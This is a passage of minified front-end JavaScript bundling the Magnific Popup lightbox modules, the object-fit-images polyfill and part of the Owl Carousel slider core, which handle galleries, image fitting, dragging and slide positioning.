allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){f.types.push(D),h("BeforeChange",function(t,e,i){e!==i&&(e===D?O():i===D&&O(!0))}),h(l+"."+D,function(){O()})},getIframe:function(t,e){var i=t.src,s=f.st.iframe;d.each(s.patterns,function(){if(-1<i.indexOf(this.index))return this.id&&(i="string"==typeof this.id?i.substr(i.lastIndexOf(this.id)+this.id.length,i.length):this.id.call(this,i)),i=this.src.replace("%id%",i),!1});var o={};return s.srcAction&&(o[s.srcAction]=i),f._parseMarkup(e,o,t),f.updateStatus("ready"),e}}});function L(t){var e=f.items.length;return e-1<t?t-e:t<0?e+t:t}function A(t,e,i){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,i)}d.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=f.st.gallery,t=".mfp-gallery",o=Boolean(d.fn.mfpFastClick);if(f.direction=!0,!n||!n.enabled)return!1;v+=" mfp-gallery",h(w+t,function(){n.navigateByImgClick&&f.wrap.on("click"+t,".mfp-img",function(){if(1<f.items.length)return f.next(),!1}),m.on("keydown"+t,function(t){37===t.keyCode?f.prev():39===t.keyCode&&f.next()})}),h("UpdateStatus"+t,function(t,e){e.text&&(e.text=A(e.text,f.currItem.index,f.items.length))}),h(y+t,function(t,e,i,s){var o=f.items.length;i.counter=1<o?A(n.tCounter,s.index,o):""}),h("BuildControls"+t,function(){if(1<f.items.length&&n.arrows&&!f.arrowLeft){var t=n.arrowMarkup,e=f.arrowLeft=d(t.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(r),i=f.arrowRight=d(t.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(r),s=o?"mfpFastClick":"click";e[s](function(){f.prev()}),i[s](function(){f.next()}),f.isIE7&&(u("b",e[0],!1,!0),u("a",e[0],!1,!0),u("b",i[0],!1,!0),u("a",i[0],!1,!0)),f.container.append(e.add(i))}}),h("Change"+t,function(){f._preloadTimeout&&clearTimeout(f._preloadTimeout),f._preloadTimeout=setTimeout(function(){f.preloadNearbyImages(),f._preloadTimeout=null},16)}),h(l+t,function(){m.off(t),f.wrap.off("click"+t),f.arrowLeft&&o&&f.arrowLeft.add(f.arrowRight).destroyMfpFastClick(),f.arrowRight=f.arrowLeft=null})},next:function(){f.direction=!0,f.index=L(f.index+1),f.updateItemHTML()},prev:function(){f.direction=!1,f.index=L(f.index-1),f.updateItemHTML()},goTo:function(t){f.direction=t>=f.index,f.index=t,f.updateItemHTML()},preloadNearbyImages:function(){var t,e=f.st.gallery.preload,i=Math.min(e[0],f.items.length),s=Math.min(e[1],f.items.length);for(t=1;t<=(f.direction?s:i);t++)f._preloadItem(f.index+t);for(t=1;t<=(f.direction?i:s);t++)f._preloadItem(f.index-t)},_preloadItem:function(t){if(t=L(t),!f.items[t].preloaded){var e=f.items[t];e.parsed||(e=f.parseEl(t)),p("LazyLoad",e),"image"===e.type&&(e.img=d('<img class="mfp-img" />').on("load.mfploader",function(){e.hasSize=!0}).on("error.mfploader",function(){e.hasSize=!0,e.loadError=!0,p("LazyLoadError",e)}).attr("src",e.src)),e.preloaded=!0}}}});var H,W,F="retina";function B(){C.off("touchmove"+W+" touchend"+W)}d.magnificPopup.registerModule(F,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var i=f.st.retina,s=i.ratio;1<(s=isNaN(s)?s():s)&&(h("ImageHasSize."+F,function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/s,width:"100%"})}),h("ElementParse."+F,function(t,e){e.src=i.replaceSrc(e,s)}))}}}}),H="ontouchstart"in window,W=".mfpFastClick",d.fn.mfpFastClick=function(l){return d(this).each(function(){var e,i,s,o,n,r,a,t=d(this);H&&t.on("touchstart"+W,function(t){n=!1,a=1,r=t.originalEvent?t.originalEvent.touches[0]:t.touches[0],s=r.clientX,o=r.clientY,C.on("touchmove"+W,function(t){r=t.originalEvent?t.originalEvent.touches:t.touches,a=r.length,r=r[0],(10<Math.abs(r.clientX-s)||10<Math.abs(r.clientY-o))&&(n=!0,B())}).on("touchend"+W,function(t){B(),n||1<a||(e=!0,t.preventDefault(),clearTimeout(i),i=setTimeout(function(){e=!1},1e3),l())})}),t.on("click"+W,function(){e||l()})})},d.fn.destroyMfpFastClick=function(){d(this).off("touchstart"+W+" click"+W),H&&C.off("touchmove"+W+" touchend"+W)},n()});var objectFitImages=function(){"use strict";var o="bfred-it:object-fit-images",n=/(object-fit|object-position)\s*:\s*([-\w\s%]+)/g,t=new Image,s="object-fit"in t.style,r="object-position"in t.style,a="background-size"in t.style,l="string"==typeof t.currentSrc,c=t.getAttribute,d=t.setAttribute,h=!1;function u(t,e,i){var s=function(t,e){return"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='"+t+"' height='"+e+"'%3E%3C/svg%3E"}(e||1,i||0);c.call(t,"src")!==s&&d.call(t,"src",s)}function p(t,e){t.naturalWidth?e(t):setTimeout(p,100,t,e)}function g(e){var t=function(t){for(var e,i=getComputedStyle(t).fontFamily,s={};null!==(e=n.exec(i));)s[e[1]]=e[2];return s}(e),i=e[o];if(t["object-fit"]=t["object-fit"]||"fill",!i.img){if("fill"===t["object-fit"])return;if(!i.skipTest&&s&&!t["object-position"])return}if(!i.img){i.img=new Image(e.width,e.height),i.img.srcset=c.call(e,"data-ofi-srcset")||e.srcset,i.img.src=c.call(e,"data-ofi-src")||e.src,d.call(e,"data-ofi-src",e.src),e.srcset&&d.call(e,"data-ofi-srcset",e.srcset),u(e,e.naturalWidth||e.width,e.naturalHeight||e.height),e.srcset&&(e.srcset="");try{!function(i){var e={get:function(t){return i[o].img[t||"src"]},set:function(t,e){return i[o].img[e||"src"]=t,d.call(i,"data-ofi-"+e,t),g(i),t}};Object.defineProperty(i,"src",e),Object.defineProperty(i,"currentSrc",{get:function(){return e.get("currentSrc")}}),Object.defineProperty(i,"srcset",{get:function(){return e.get("srcset")},set:function(t){return e.set(t,"srcset")}})}(e)}catch(t){window.console&&console.log("http://bit.ly/ofi-old-browser")}}!function(t){if(t.srcset&&!l&&window.picturefill){var e=window.picturefill._;t[e.ns]&&t[e.ns].evaled||e.fillImg(t,{reselect:!0}),t[e.ns].curSrc||(t[e.ns].supported=!1,e.fillImg(t,{reselect:!0})),t.currentSrc=t[e.ns].curSrc||t.src}}(i.img),e.style.backgroundImage="url("+(i.img.currentSrc||i.img.src).replace("(","%28").replace(")","%29")+")",e.style.backgroundPosition=t["object-position"]||"center",e.style.backgroundRepeat="no-repeat",/scale-down/.test(t["object-fit"])?p(i.img,function(){i.img.naturalWidth>e.width||i.img.naturalHeight>e.height?e.style.backgroundSize="contain":e.style.backgroundSize="auto"}):e.style.backgroundSize=t["object-fit"].replace("none","auto").replace("fill","100% 100%"),p(i.img,function(t){u(e,t.naturalWidth,t.naturalHeight)})}function f(t,e){var i=!h&&!t;if(e=e||{},t=t||"img",r&&!e.skipTest||!a)return!1;"string"==typeof t?t=document.querySelectorAll(t):"length"in t||(t=[t]);for(var s=0;s<t.length;s++)t[s][o]=t[s][o]||{skipTest:e.skipTest},g(t[s]);i&&(document.body.addEventListener("load",function(t){"IMG"===t.target.tagName&&f(t.target,{skipTest:e.skipTest})},!0),h=!0,t="img"),e.watchMQ&&window.addEventListener("resize",f.bind(null,t,{skipTest:e.skipTest}))}function i(t,e){return t[o]&&t[o].img&&("src"===e||"srcset"===e)?t[o].img:t}return f.supportsObjectFit=s,(f.supportsObjectPosition=r)||(HTMLImageElement.prototype.getAttribute=function(t){return c.call(i(this,t),t)},HTMLImageElement.prototype.setAttribute=function(t,e){return d.call(i(this,t),t,String(e))}),f}();!function(l,c,n,a){function i(t,e){this.settings=null,this.options=l.extend({},i.Defaults,e),this.$element=l(t),this.drag=l.extend({},s),this.state=l.extend({},o),this.e=l.extend({},r),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],l.each(i.Plugins,l.proxy(function(t,e){this._plugins[t[0].toLowerCase()+t.slice(1)]=new e(this)},this)),l.each(i.Pipe,l.proxy(function(t,e){this._pipe.push({filter:e.filter,run:l.proxy(e.run,this)})},this)),this.setup(),this.initialize()}function d(t){if(t.touches!==a)return{x:t.touches[0].pageX,y:t.touches[0].pageY};if(t.touches===a){if(t.pageX!==a)return{x:t.pageX,y:t.pageY};if(t.pageX===a)return{x:t.clientX,y:t.clientY}}}function t(t){var e,i,s=n.createElement("div"),o=t;for(e in o)if(i=o[e],void 0!==s.style[i])return s=null,[i,e];return[!1]}var s,o,r;i.Defaults={items:3,loop:!(r={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null}),center:!(o={isTouch:!(s={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null}),isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1}),mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:c,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},i.Width={Default:"default",Inner:"inner",Outer:"outer"},i.Plugins={},i.Pipe=[{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var t=this._clones;(this.$stage.children(".cloned").length!==t.length||!this.settings.loop&&0<t.length)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var t,e,i=this._clones,s=this._items,o=this.settings.loop?i.length-Math.max(2*this.settings.items,4):0;for(t=0,e=Math.abs(o/2);t<e;t++)0<o?(this.$stage.children().eq(s.length+i.length-1).remove(),i.pop(),this.$stage.children().eq(0).remove(),i.pop()):(i.push(i.length/2),this.$stage.append(s[i[i.length-1]].clone().addClass("cloned")),i.push(s.length-1-(i.length-1)/2),this.$stage.prepend(s[i[i.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var t,e,i,s=this.settings.rtl?1:-1,o=(this.width()/this.settings.items).toFixed(3),n=0;for(this._coordinates=[],e=0,i=this._clones.length+this._items.length;e<i;e++)t=this._mergers[this.relative(e)],t=this.settings.mergeFit&&Math.min(t,this.settings.items)||t,n+=(this.settings.autoWidth?this._items[this.relative(e)].width()+this.settings.margin:o*t)*s,this._coordinates.push(n)}},{filter:["width","items","settings"],run:function(){var t,e,i=(this.width()/this.settings.items).toFixed(3),s={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(s),(s={width:this.settings.autoWidth?"auto":i-this.settings.margin})[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&0<l.grep(this._mergers,function(t){return 1<t}).length)for(t=0,e=this._coordinates.length;t<e;t++)s.width=Math.abs(this._coordinates[t])-Math.abs(this._coordinates[t-1]||0)-this.settings.margin,this.$stage.children().eq(t).css(s);else this.$stage.children().css(s)}},{filter:["width","items","settings"],run:function(t){t.current&&this.reset(this.$stage.children().index(t.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,s,o=this.settings.rtl?1:-1,n=2*this.settings.stagePadding,r=this.coordinates(this.current())+n,a=r+this.width()*o,l=[];for(i=0,s=this._coordinates.length;i<s;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+n*o,(this.op(t,"<=",r)&&this.op(t,">",a)||this.op(e,"<",r)&&this.op(e,">",a))&&l.push(i);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],i.prototype.initialize=function(){var t,e,i;if((this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&!0!==this.state.imagesLoaded)&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:a,i=this.$element.children(e).width(),t.length&&i<=0))return this.preloadAutoWidthImages(t),!1;this.$element.addClass("owl-loading"),this.$stage=l("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},i.prototype.setup=function(){var e=this.viewport(),t=this.options.responsive,i=-1,s=null;t?(l.each(t,function(t){t<=e&&i<t&&(i=Number(t))}),delete(s=l.extend({},this.options,t[i])).responsive,s.responsiveClass&&this.$element.attr("class",function(t,e){return e.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+i)):s=l.extend({},this.options),null!==this.settings&&this._breakpoint===i||(this.trigger("change",{property:{name:"settings",value:s}}),this._breakpoint=i,this.settings=s,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},i.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},i.prototype.prepare=function(t){var e=this.trigger("prepare",{content:t});return e.data||(e.data=l("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(t)),this.trigger("prepared",{content:e.data}),e.data},i.prototype.update=function(){for(var t=0,e=this._pipe.length,i=l.proxy(function(t){return this[t]},this._invalidated),s={};t<e;)(this._invalidated.all||0<l.grep(this._pipe[t].filter,i).length)&&this._pipe[t].run(s),t++;this._invalidated={}},i.prototype.width=function(t){switch(t=t||i.Width.Default){case i.Width.Inner:case i.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},i.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime(),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=c.orientation,this.watchVisibility(),this.trigger("refreshed")},i.prototype.eventsCall=function(){this.e._onDragStart=l.proxy(function(t){this.onDragStart(t)},this),this.e._onDragMove=l.proxy(function(t){this.onDragMove(t)},this),this.e._onDragEnd=l.proxy(function(t){this.onDragEnd(t)},this),this.e._onResize=l.proxy(function(t){this.onResize(t)},this),this.e._transitionEnd=l.proxy(function(t){this.transitionEnd(t)},this),this.e._preventClick=l.proxy(function(t){this.preventClick(t)},this)},i.prototype.onThrottledResize=function(){c.clearTimeout(this.resizeTimer),this.resizeTimer=c.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},i.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!this.trigger("resize").isDefaultPrevented()&&(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized"))))},i.prototype.eventsRouter=function(t){var e=t.type;"mousedown"===e||"touchstart"===e?this.onDragStart(t):"mousemove"===e||"touchmove"===e?this.onDragMove(t):"mouseup"===e||"touchend"===e?this.onDragEnd(t):"touchcancel"===e&&this.onDragEnd(t)},i.prototype.internalEvents=function(){var t=("ontouchstart"in c||navigator.msMaxTouchPoints,c.navigator.msPointerEnabled);this.settings.mouseDrag?(this.$stage.on("mousedown",l.proxy(function(t){this.eventsRouter(t)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!t&&this.$stage.on("touchstart touchcancel",l.proxy(function(t){this.eventsRouter(t)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),!1!==this.settings.responsive&&this.on(c,"resize",l.proxy(this.onThrottledResize,this))},i.prototype.onDragStart=function(t){var e,i,s,o;if(3===(e=t.originalEvent||t||c.event).which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,i=d(e).x,s=d(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)o=this.getTransformProperty(),this.drag.offsetX=o,this.animate(o),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1;this.drag.startX=i-this.drag.offsetX,this.drag.startY=s-this.drag.offsetY,this.drag.start=i-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,"IMG"!==this.drag.targetEl.tagName&&"A"!==this.drag.targetEl.tagName||(this.drag.targetEl.draggable=!1),l(n).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",l.proxy(function(t){this.eventsRouter(t)},this))},i.prototype.onDragMove=function(t){var e,i,s,o,n,r;this.state.isTouch&&(this.state.isScrolling||(i=d(e=t.originalEvent||t||c.event).x,s=d(e).y,this.drag.currentX=i-this.drag.startX,this.drag.currentY=s-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":0<this.drag.distance&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(o=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),n=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),r=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,o+r),n+r)),(8<this.drag.distance||this.drag.distance<-8)&&(e.preventDefault!==a?e.preventDefault():e.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(16<this.drag.currentY||this.drag.currentY<-16)&&!1===this.state.isSwiping&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},i.prototype.onDragEnd=function(t){var e,i;if(this.state.isTouch){if("mouseup"===t.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&!0!==this.state.inMotion)return this.state.inMotion=!1;this.drag.endTime=(new Date).getTime(),e=this.drag.endTime-this.drag.startTime,(3<Math.abs(this.drag.distance)||300<e)&&this.removeClick(this.drag.targetEl),i=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(i),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(i)||this.transitionEnd(),this.drag.distance=0,l(n).off(".owl.dragEvents")}},i.prototype.removeClick=function(t){this.drag.targetEl=t,l(t).on("click.preventClick",this.e._preventClick),c.setTimeout(function(){l(t).off("click.preventClick")},300)},i.prototype.preventClick=function(t){t.preventDefault?t.preventDefault():t.returnValue=!1,t.stopPropagation&&t.stopPropagation(),l(t.target).off("click.preventClick")},i.prototype.getTransformProperty=function(){var t;return!0!=(16===(t=(t=c.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform")).replace(/matrix(3d)?\(|\)/g,"").split(",")).length)?t[4]:t[12]},i.prototype.closest=function(i){var s=-1,o=this.width(),n=this.coordinates();return this.settings.freeDrag||l.each(n,l.proxy(function(t,e){return e-30<i&&i<e+30?s=t:this.op(i,"<",e)&&this.op(i,">",n[t+1]||e-o)&&(s="left"===this.state.direction?t+1:t),-1===s},this)),this.settings.loop||(this.op(i,">",n[this.minimum()])?s=i=this.minimum():this.op(i,"<",n[this.maximum()])&&(s=i=this.maximum())),s},i.prototype.animate=function(t){this.trigger("translate"),this.state.inMotion=0<this.speed(),this.support3d?this.$stage.css({transform:"translate3d("+Math.round(t)+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:t+"px"}):this.$stage.animate({left:t},this.speed()/1e3,this.settings.fallbackEasing,l.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},i.prototype.current=function(t){if(t===a)return this._current;if(0===this._items.length)return a;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==a&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},i.prototype.invalidate=function(t){this._invalidated[t]=!0},i.prototype.reset=function(t){(t=this.normalize(t))!==a&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},i.prototype.normalize=function(t,e){var i=e?this._items.length:this._items.length+this._clones.length;return!l.isNumeric(t)||i<1?a:t=this._clones.length?(t%i+i)%i:Math.max(this.minimum(e),Math.min(this.maximum(e),t))},i.prototype.relative=function(t){return t=this.normalize(t),t-=this._clones.length/2,this.normalize(t,!0)},i.prototype.maximum=function(t){var e,i,s,o=0,n=this.settings;if(t)return this._items.length-1;if(!n.loop&&n.center)e=this._items.length-1;else if(n.loop||n.center)if(n.loop||n.center)e=this._items.length+n.items;else{if(!n.autoWidth&&!n.merge)throw"Can not detect maximum absolute position.";for(revert=n.rtl?1:-1,i=this.$stage.width()-this.$element.width();(s=this.coordinates(o))&&!(s*revert>=i);)e=++o}else e=this._items.length-n.items;return e},i.prototype.minimum=function(t){return t?0:this._clones.length/2},i.prototype.items=function(t){return t===a?this._items.slice():(t=this.normalize(t,!0),this._items[t])},i.prototype.mergers=function(t){return t===a?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},i.prototype.clones=function(i){function s(t){return t%2==0?o+t/2:e-(t+1)/2}var e=this._clones.length/2,o=e+this._items.length;return i===a?l.map(this._clones,function(t,e){return s(e)}):l.map(this._clones,function(t,e){return t===i?s(e):null})},i.prototype.speed=function(t){return t!==a&&(this._speed=t),this._speed},i.prototype.coordinates=function(t){var e=null;return t===a?l.map(this._coordinates,l.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(e=this._coordinates[t],e+=(this.width()-e+(this._coordinates[t-1]||0))/2*(this.settings.rtl?-1:1)):e=this._coordinates[t-1]||0,e)},i.prototype.duration=function(t,e,i){return Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},i.prototype.to=function(t,e){if(this.settings.loop){var i=t-this.relative(this.current()),s=this.current(),o=this.current(),n=this.current()+i,r=o-n<0,a=this._clones.length+this._items.length;n<this.settings.items&&!1==r?(s=o+this._items.length,this.reset(s)):n>=a-this.settings.items&&!0==r&&(s=o-this._items.length,this.reset(s)),c.clearTimeout(this.e._goToLoop),this.e._goToLoop=c.setTimeout(l.proxy(function(){this.speed(this.duration(this.current(),s+i,e)),this.current(s+i),this.update()},this),30)}else this.speed(this.duration(this.current(),t,e)),this.current(t),this.update()},i.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},i.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},i.prototype.transitionEnd=function(t){return(t===a||(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)===this.$stage.get(0)))&&(this.state.inMotion=!1,void this.trigger("translated"))},i.prototype.viewport=function(){var t;if(this.options.responsiveBaseElement!==c)t=l(this.options.responsiveBaseElement).width();else if(c.innerWidth)t=c.innerWidth;else{if(!n.documentElement||!n.documentElement.clientWidth)throw"Can not detect viewport width.";t=n.documentElement.clientWidth}return t},i.prototype.replace=function(t){this.$stage.empty(),this._items=[],t&&(t=t instanceof jQuery?t:l(t)),this.settings.nestedItemSelector&&(t=t.find("."+this.settings.nestedItemSelector)),t.filter(function(){return 1===this.nodeType}).each(l.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(l.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},i.prototype.add=function(t,e){e=e===a?this._items.length:this.normalize(e,!0),this.trigger("add",{content:t,position:e}),0===this._items.length||e===this._items.length?(this.$stage.append(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:t,position:e})},i.prototype.remove=function(t){(t=this.normalize(t,!0))!==a&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},i.prototype.addTriggerableEvents=function(){var i=l.proxy(function(e,i){return l.proxy(function(t){t.relatedTarget!==this&&(this.suppress([i]),e.apply(this,[].slice.call(arguments,1)),this.release([i]))},this)},this);l.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},l.proxy(function(t,e){this.$element.on(t+".owl.carousel",i(e,t+".owl.carousel"))},this))},i.prototype.watchVisibility=function(){function t(t){return 0<t.offsetWidth&&0<t.offsetHeight}t(this.$element.get(0))||(this.$element.addClass("owl-hidden"),c.clearInterval(this.e._checkVisibile),this.e._checkVisibile=c.setInterval(l.proxy(function(){t(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),c.clearInterval(this.e._checkVisibile))},this),500))},i.prototype.preloadAutoWidthImages=function(i){var s,o,n,r;s=0,o=this,i.each(function(t,e){n=l(e),(r=new Image).onload=function(){s++,n.attr("src",r.src),n.css("opacity",1),s>=i.length&&(o.state.imagesLoaded=!0,o.initialize())},r.src=n.attr("src")||n.attr("data-src")||n.attr("data-src-retina")})},i.prototype.destroy=function(){for(var t in this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),!1!==this.settings.responsive&&l(c).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd),this._plugins)this._plugins[t].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),l(n).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},i.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?i<t:t<i;case">":return s?t<i:i<t;case">=":return s?t<=i:i<=t;case"<=":return s?i<=t:t<=i}},i.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},i.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},i.prototype.trigger=function(t,e,i){var s={item:{count:this._items.length,index:this.current()}},o=l.camelCase(l.grep(["on",t,i],function(t){return t}).join("-").toLowerCase()),n=l.Event([t,"owl",i||"carousel"].join(".").toLowerCase(),l.extend({relatedTarget:this},s,e));return this._supress[t]||(l.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(n)}),this.$element.trigger(n),this.settings&&"function"==typeof this.settings[o]&&this.settings[o].apply(this,n)),n},i.prototype.suppress=function(t){l.each(t,l.proxy(function(t,e){this._supress[e]=!0},this))},i.prototype.release=function(t){l.each(t,l.proxy(function(t,e){delete 